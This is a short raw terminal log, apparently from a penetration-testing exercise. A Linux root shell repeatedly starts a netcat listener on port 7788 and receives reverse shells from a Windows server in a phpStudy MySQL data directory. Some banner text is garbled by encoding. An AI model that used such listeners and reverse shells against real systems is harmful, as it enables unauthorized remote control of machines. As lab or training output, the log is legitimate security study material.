 Listening on [0.0.0.0] (family 0, port 7788)
^C
21
root@xiaodi:~# nc -lvvp 7788
Listening on [0.0.0.0] (family 0, port 7788)
Connection from [47.1 port 7788 [tcp/*] accepted (family 2, sport 49429)
Microsoft Windows [°汾 6.3.9600]
13
(c) 2013 Microsoft Corporation¡£±£´ξξ{¡£
C:\phpStudy\PHPTutorial\MySQL\data>exit
root@xiaodi:~# nc -lvvp 7788
Listening on [0.0.0.0] (family 0, port 7788)
^C
root@xiaodi:~# nc -lvvp 7788
Listening on [0.0.0.0] (family 0, port 7788)
Connection from [47.1 ] port 7788 [tcp/*] accepted (family 2, sport 49247)
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation¡£±£´ξξ{¡£
C:\phpStudy\PHPTutorial\MySQL\data>